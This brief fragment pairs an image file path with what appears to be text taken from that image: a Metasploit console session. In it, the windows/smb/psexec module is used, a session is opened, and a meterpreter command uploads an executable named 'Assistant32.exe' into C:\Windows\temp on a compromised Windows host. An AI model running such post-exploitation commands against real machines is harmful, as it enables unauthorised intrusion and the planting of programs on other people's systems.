 msf5 exploit(windows/smb/psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > upload Assistant32.exe C:\Windows\temp
2